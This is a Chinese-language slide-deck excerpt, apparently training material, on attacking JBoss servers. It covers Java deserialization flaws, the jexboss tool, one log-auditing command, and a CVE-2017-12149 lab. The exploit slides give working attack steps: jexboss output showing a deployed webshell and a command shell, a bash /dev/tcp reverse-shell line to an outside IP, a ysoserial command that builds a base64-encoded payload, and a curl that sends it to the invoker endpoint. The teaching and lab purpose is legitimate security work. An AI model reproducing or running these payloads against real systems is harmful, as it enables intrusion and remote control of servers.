RMI 远程代码执行； JMX java管理扩展； JMS java消息服务。
即，这些使用了序列化技术的应用其实都可能存在“java 反序列化漏洞”的隐患。

Slide 106
JMXInvokerServlet/jmx-console/web-
console漏洞利用与防范
◆ JMXInvokerServlet/jmx-console/web-console漏洞利用与防范
https://github.com/joaomatosf/jexboss：
jexboss是一个使用Python编写的Jboss漏洞检测利用工具，通过它可以检测并利用web-console， jmx-console，JMXInvokerServlet这三个漏洞，并且可以获得一个shell。

Slide 107
漏洞利用与防范：jexboss使用方法
◆ jexboss使用方法
$ git clone https://github.com/joaomatosf/jexboss.git
$ cd jexboss
Sending exploit code to https://site-teste.com. Wait…
Info: This exploit will force the server to deploy the webshell available on: http://www.joaomatosf.com/rnp/jbossass.war
Successfully deployed code! Starting command shell, wait…
* – – – – – – – – – – – – – – – – – – – – LOL – – – – – – – – – – – – – – – – – – – – *
https://site-teste.com:
Linux seglinux 3.18.4-1.el6.elrepo.x86_64 #1 SMP Wed Jan 28 13:28:52 EST 2015 x86_64 x86_64 x86_64 GNU/Linux
CentOS release 6.5 (Final)
uid=509(jboss) gid=509(jboss) grupos=509(jboss) context=system_u:system_r:initrc_t:s0
.
[Type commands or “exit” to finish]
Shell> pwd
/usr/jboss-6.1.0.Final/bin
$ python jexboss.py https://site-teste.com
$ python jexboss.py https://site-teste.com
* — JexBoss: Jboss verify and EXploitation Tool — *
| |
| @author: João Filho Matos Figueiredo |
| @contact: joaomatosf@gmail.com |
| |
| @update: https://github.com/joaomatosf/jexboss | #______________________________________________________#
** Checking Host: https://site-teste.com **
* Checking web-console: [ OK ]
* Checking jmx-console: [ VULNERABLE ]
* Checking JMXInvokerServlet: [ VULNERABLE ]
* Do you want to try to run an automated exploitation via “jmx-console” ?
This operation will provide a simple command shell to execute commands on the server. Continue only if you have permission!
yes/NO ? yes

Slide 108
日志审核查看
◆ Access_log ,看到指定的ip究竟干了什么
◆ # cat default-access_log | grep 218.19.140.242 | awk ‘{print $1″\t”$8}’ | sort | uniq -c | sort -nr | less

Slide 109

实验-JBoss 5.x/6.x反序列化漏洞（CVE-2017-12149）
JBoss 5.x/6.x 反序列化漏洞（CVE-2017-12149）
首先，在 http://jackson.thuraisamy.me/runtime-exec-payloads.html 进行payload转换：
bash -i >& /dev/tcp/13.94.33.143/8089 0>&1
使用ysoserial生成ser文件：
java -jar ysoserial-master.jar CommonsCollections6 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMy45NC4zMy4xNDMvODA4OSAwPiYx}|{base64,-d}|{bash,-i}" > CVE-2017-12149.ser

Slide 110

实验-JBoss 5.x/6.x反序列化漏洞（CVE-2017-12149）
发送序列化数据：
curl http://202.112.51.134:8080/invoker/readonly --data-binary @CVE-2017-12149.ser

Slide 111

实验-JBoss 5.x/6.x反序列化漏洞（CVE-2017-12149）
即可成功得到反弹的shell：

Slide 112

Q&A

